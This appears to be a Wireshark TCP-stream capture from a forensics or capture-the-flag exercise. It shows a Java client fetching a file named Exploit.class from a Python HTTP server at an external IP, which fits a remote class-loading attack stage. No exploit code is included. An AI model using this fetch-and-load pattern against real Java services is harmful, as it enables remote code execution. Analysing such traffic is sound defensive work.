 Wireshark · 追踪 TCP 流 (tcp.stream eq 13) · AGC_Server_2.pcap
GET /Exploit.class HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_102
Host: 61.238.217.108:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.10.5
Date: Sat, 22 Oct 2022 14:17:19 GMT
Content-type: application/java-vm
Content-Length: 1363
Last-Modified: Sat, 22 Oct 2022 14:16:21 GMT